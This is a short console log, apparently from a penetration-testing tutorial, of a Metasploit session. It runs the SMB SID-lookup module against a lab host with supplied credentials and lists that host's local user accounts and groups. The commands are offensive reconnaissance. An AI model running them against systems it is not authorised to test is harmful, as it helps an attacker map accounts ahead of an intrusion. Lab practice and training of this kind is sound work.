 msf6 > use auxiliary/scanner/smb/smb_lookupsid
msf6 auxiliary(scanner/smb/smb_lookupsid) > set rhosts 192.168.1.17
rhosts => 192.168.1.17
msf6 auxiliary(scanner/smb/smb_lookupsid) > set smbuser raj
smbuser => raj
msf6 auxiliary(scanner/smb/smb_lookupsid) > set smbpass 123
smbpass => 123
msf6 auxiliary(scanner/smb/smb_lookupsid) > exploit
[*] 192.168.1.17:445 - PIPE(LSARPC) LOCAL(DESKTOP-ATNONJ9 - 5-21-1276730070-
[*] 192.168.1.17:445 - USER=Administrator RID=500
[*] 192.168.1.17:445 - USER=Guest RID=501
[*] 192.168.1.17:445 - USER=DefaultAccount RID=503
[*] 192.168.1.17:445 - USER=WDAGUtilityAccount RID=504
[*] 192.168.1.17:445 - GROUP=None RID=513
[*] 192.168.1.17:445 - USER=raj RID=1001
[*] 192.168.1.17:445 - USER=aart RID=1002
[*] 192.168.1.17:445 - DESKTOP-ATNONJ9 [Administrator, Guest, DefaultAccount
[*] 192.168.1.17: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed